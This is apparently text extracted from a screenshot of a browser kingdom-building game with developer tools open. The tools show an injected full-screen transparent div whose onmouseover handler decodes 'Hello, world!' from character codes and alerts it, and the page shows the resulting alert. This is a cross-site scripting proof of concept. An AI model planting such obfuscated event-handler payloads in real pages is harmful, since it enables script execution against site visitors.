 Aurora
Arena
[1] Mailinator - Free. Disposa...
Overview
Kingdoms
The Paper
Explore
Construct
Research
January 1st, YR0
30,000
500,000
6,000
22,150
500
Hello, world!
OK
Greeting my liege. To prove yourself a worthy leader I will set you a few simple tasks. Firstly, a kingdom functions
best with good communication. Go to the FORUMS page and enter kingdom forums, then post a message.
Console HTML CSS Script DOM Net Cookies
Edit < div#ic553.ns < div < div < div.inlineblock >
<div id="ic553" class="ns bd inlineblock
bpic hovergold
ncl23" name="" nothing="();" onmouseover
="alert([72, 101, 108, 108, 111, 44, 32,
119, 111, 114, 108, 100,
33].map(function(c){return
String.fromCharCode(c)}).join(String()))
" style=" ;background:black url();
background:transparent; border:0;
position:fixed; top:0; left:0;
width:100%; height:100%" title="Click to
view the game guide" tabindex="34">
</div>
Style Computed Layout DOM
element.style {
left: 0;
position: absolute;
top: 0;
}
Inherited from div
element.style {
pointer-events: auto;
}
http://www.battlefields-game.com/ <[1/2] All